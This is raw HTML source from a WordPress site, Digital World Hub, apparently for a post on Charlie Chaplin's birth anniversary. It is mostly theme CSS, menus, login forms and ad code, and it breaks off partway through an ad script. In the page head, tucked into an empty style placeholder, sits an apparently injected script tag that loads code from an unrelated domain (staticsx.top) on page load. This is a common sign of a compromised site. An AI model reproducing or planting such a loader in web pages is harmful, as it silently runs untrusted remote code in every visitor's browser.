    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-8551 single-format-standard comic-genius-charlie-chaplins-129th-birth-anniversary global-block-template-1 single_template_5 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697422f3d1f12_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_697422f3d1f12_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697422f3d1f12_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
